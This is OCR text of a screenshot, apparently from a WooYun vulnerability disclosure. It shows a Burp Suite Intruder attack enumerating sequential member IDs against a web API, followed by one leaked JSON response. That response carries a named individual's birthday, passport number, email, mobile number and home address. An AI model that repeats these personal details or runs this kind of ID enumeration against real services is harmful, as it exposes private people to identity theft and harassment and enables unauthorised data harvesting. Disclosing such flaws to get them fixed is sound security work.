 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
72 3994585071 200 915
739 3994585738 200 915
1236 3994585056 200 915
1251 3994585071 200 915
1918 3994585738 200 915
24 3994585023 200 914
1203 3994585023 200 914
417 3994585416 200 912
1596 3994585416 200 912
13 3994585012 200 909
1192 3994585012 200 909
803 3994585802 200 906
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 23 Jul 2015 09:36:28 GMT
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 743
{"msg":"SUCCESS","code":"1000","birthday":"1996-09-02","first_name":"TANG","last_name":"YU
CHING","nationality":"GB","countryName":"□□","pyxing":"TANG","pyming":"YU
CHING","idcard":"","passport":"512915913","other":"","email":"YUCHINGTANG@OUTLOOK.COM","mobile":"44
7710196440","post_type":"E","address_mode":"1","home_country":"GB","home_country_name":"□□","home_p
rovince":"ESSEX","home_city":"WITHAM","home_address":"6 BLUEBELL CLOSE, CM8
2YP","home_zipcode":"","home_phone":"","work_country":"GB","work_country_name":"□□","work_province"
:"","work_city":"","work_address":"","work_name":"","work_post":"","work_zipcode":"","work_phone":"
","grade":"STANDARD","gradeName":"□□□","points":"0","title":"MR","expdate":"2017-07-23"}
? < + > Type a search term 0 matches
www.wooyun.org